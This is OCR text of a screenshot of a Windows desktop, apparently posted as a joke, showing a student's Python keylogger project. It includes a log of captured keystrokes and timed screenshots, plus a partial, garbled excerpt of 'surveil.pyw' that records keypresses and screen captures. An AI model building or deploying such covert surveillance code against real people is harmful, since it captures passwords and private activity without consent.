 Hyper
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>fuck
'fuck' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>Am I being hacked?
'Am' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>
~\PycharmProjects\hackingWithPython\keylogger
master 2
log_file - Notepad
File Edit Format View Help
2020-01-24 23:58:28.822325: <BACK
2020-01-24 23:58:40.855219: CD >>
2020-01-24 23:58:44.604243: GIT A
2020-01-24 23:58:51.961609: GIT O
2020-01-24 23:58:56.241456: GIT P
2020-01-25 00:05:34.649522: DR<BA
2020-01-25 00:05:42.646014: CD KE
2020-01-25 00:05:49.340570: LS<BA
2020-01-25 13:10:58.173521: <ENTE
2020-01-25 16:04:23.662398: --PRO
2020-01-25 16:12:04.771947: --PRO
2020-01-25 16:12:39.608083: --PRO
2020-01-25 16:14:38.773093: --PRO
2020-01-25 16:14:43.744081: --PRO
2020-01-25 16:14:48.083463: --PRO
2020-01-25 16:17:39.572134: --PRO
2020-01-25 16:17:39.747173: ---Sc
2020-01-25 16:17:54.966957: ---Sc
2020-01-25 16:18:00.419368:
2020-01-25 16:18:00.557805:
2020-01-25 16:18:00.641955:
2020-01-25 16:18:00.806376: <BACK
2020-01-25 16:18:00.864572:
2020-01-25 16:18:01.170297:
2020-01-25 16:18:01.285510:
2020-01-25 16:18:01.343228:
2020-01-25 16:18:01.437040:
2020-01-25 16:18:01.599027:
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
Line 32, Column 1; Building
master 18
Tab Size: 4
Python
Type here to search
4:21 PM
1/25/2020
18